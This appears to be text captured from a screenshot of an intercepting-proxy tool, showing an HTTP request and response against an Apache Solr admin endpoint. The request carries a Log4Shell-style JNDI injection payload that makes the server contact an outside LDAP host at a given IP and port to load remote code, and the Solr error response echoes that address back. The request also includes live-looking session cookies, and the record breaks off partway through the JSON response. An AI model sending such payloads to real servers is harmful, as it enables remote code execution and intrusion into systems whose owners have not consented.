 Request
Pretty Raw Hex \n
1 GET /solr/admin/cores?action=${jndi:ldap://123.56.181.14:1389/fusdoz} HTTP/1.1
2 Host: 123.56.181.14:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: CactiTimeZone=480; cacti_remembers=
1%2C0%2Cbeff590b5129a784e76fb0f599710f24569a7ea2469a75eb02402c3a5ce5e8e9; CactiDateTime=Mon
Sep 04 2023 19:26:02 GMT+0800 JSESSIONID=
node01n8yuxe3lnvga1071v84fhrcck0.node0; XSRF-TOKEN=
laravel_session=
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 298
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":0
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":"Unsupported operation: ldap://123.56.181.14:1389/fusdoz",